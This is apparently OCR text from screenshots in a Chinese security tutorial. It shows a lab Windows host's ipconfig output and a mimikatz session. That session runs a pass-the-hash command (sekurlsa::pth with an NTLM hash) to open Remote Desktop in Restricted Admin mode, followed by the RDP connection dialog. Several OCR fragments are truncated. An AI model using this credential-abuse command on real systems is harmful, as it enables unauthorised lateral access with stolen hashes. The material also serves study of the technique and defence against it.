 mimikatz
管理员: C:\Windows\system32\cmd.exe
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
C:\Users\Administrator>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::c4bd:8c49:d1d1:77b7%12
IPv4 地址 . . . . . . . . . . . . : 192.168.221.131
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.221.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
mimikatz....
/run:mstsc.exe /restrictedad
mimikatz 2.1.1 x64 (oe.eo)
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:192.168.221.131 /ntlm
"/run:mstsc.exe /restrictedadmin"
user
doma
prog
impe
NTLM
远程桌面连接
远程桌面
连接
计算机(C):
192.168.221.131
用户名:
MicrosoftAccount\
将使用你的 Windows 登录凭据进行连接。
显示选项(O)
连接(N)
帮助(H)
信安之路
mimi